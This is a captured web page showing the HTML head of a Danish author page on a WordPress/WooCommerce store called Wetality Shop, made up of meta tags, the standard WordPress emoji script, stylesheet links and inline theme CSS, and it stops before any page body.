

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/author/nikolina/
body_size: 24187
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>nikolina &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; feed for indlæg af nikolina" href="https://wetality.com/da/author/nikolina/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
